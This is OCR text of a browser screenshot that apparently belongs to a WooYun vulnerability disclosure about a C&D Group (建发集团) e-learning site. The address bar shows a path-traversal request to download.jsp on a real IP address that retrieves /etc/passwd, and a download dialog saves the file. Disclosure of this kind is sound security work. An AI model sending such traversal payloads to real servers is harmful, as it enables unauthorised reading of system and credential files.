 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
NEW
http://59.57.252.59/cw/skin1/jsp/download.jsp?file=../../../../etc/passwd
建发集团
收藏 手机收藏夹 网址大全 好搜 常用 漏洞 学习 提权 渗透 社工
扩展 网银 Aa 翻译 截图 游戏 登录管家
我的手机
WooYun.org | 提交漏洞
59.57.252.59/cw/skin1/jsp/d
C&D 建发集团
集团内网 使用帮助 常见问题
新建下载任务
网址：
http://59.57.252.59/cw/skin1/jsp/download.jsp?file=../../../..
名称：
passwd (3)
1 KB
下载到：
C:\Users\Administrator\Desktop
剩16.4 GB
浏览
离线下载到云盘
直接打开
下 载
取 消
让 您 大
更蔚蓝的前
网上学习平台
E-Learning System.
用户名
密 码
登录 LOG IN
忘记密码?
您的浏览器未安装必备插件,可能无法正常观看课件,请点击安装
建发集团版权所有©2013
www.wooyun.org